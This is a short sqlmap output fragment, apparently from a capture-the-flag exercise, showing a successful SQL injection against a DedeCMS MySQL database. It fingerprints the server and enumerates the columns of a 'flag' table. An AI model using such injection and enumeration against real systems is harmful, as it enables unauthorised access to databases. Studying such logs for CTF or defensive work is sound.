 [02:56:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0
[02:56:15] [INFO] fetching columns for table 'flag' in database
p1'
Database: dedecmsv57utf8sp1
Table: flag
[2 columns]
+--------+----------+
| Column | Type     |
+--------+----------+
| flag   | char(50) |
| id     | int(5)   |
+--------+----------+
[02:56:25] [INFO] fetched data logged to text files under '/root/
news.qianxin.com'
[*] shutting down at 02:56:25